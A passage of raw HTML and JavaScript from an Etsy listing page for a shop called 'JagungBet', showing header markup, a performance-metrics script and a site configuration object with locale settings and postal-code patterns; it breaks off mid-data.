    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            <div class="naga-gif">
                <div class="naga-full naga-kiri" id="nagaKiri"></div>
                <div class="naga-full naga-kanan" id="nagaKanan"></div>
            </div>
            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
            
        </div>
        

        

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_destinations_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_home_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"JagungBet","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ 